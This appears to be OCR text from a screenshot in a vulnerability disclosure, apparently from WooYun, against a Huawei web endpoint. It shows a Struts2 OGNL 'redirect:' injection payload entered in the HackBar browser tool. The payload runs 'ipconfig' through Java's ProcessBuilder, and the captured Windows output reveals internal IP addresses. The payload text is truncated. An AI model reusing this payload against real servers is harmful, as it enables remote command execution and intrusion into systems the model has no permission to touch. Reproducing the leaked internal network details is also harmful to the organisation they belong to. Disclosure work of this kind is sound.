 Firefox
Mozilla Firefox Start Page
INT
SQL- XSS- Encryption- Encoding- Other-
Load URL
http://sec.huawei.com/sec/web/mapp.do
Split URL
Execute
Enable Post data
Enable Referrer
Post data
redirect:${%23a%3d(new java.lang.ProcessBuilder(new java.lang.String[]{'ipconfig'})).start(),%23b%3d%23a.getInputStream(),%23c%3dnew
char[50000],%23d.read(%23e),%23matt%3d%23context.get('com.opensymphony.xwork2.dispatcher.HttpServletResponse'),%23matt.getW
mapp-1.do - 记事本
文件(F) 编辑(E) 格式(O) 查看(V) 帮助(H)
Windows IP Configuration
Ethernet adapter Local Area Connection 2:
Connection-specific DNS Suffix . :
IP Address. . . . . . . . . . . . : 10.83.246.167
Subnet Mask . . . . . . . . . . . : 255.255.255.0
Default Gateway . . . . . . . . . :
Ethernet adapter Local Area Connection 3:
Connection-specific DNS Suffix . :
IP Address. . . . . . . . . . . . : 10.24.52.74
Subnet Mask . . . . . . . . . . . : 255.255.255.0
IP Address. . . . . . . . . . . . : 10.24.52.71
Subnet Mask . . . . . . . . . . . : 255.255.255.0
Default Gateway . . . . . . . . . : 10.24.52.190
www.wooyun.org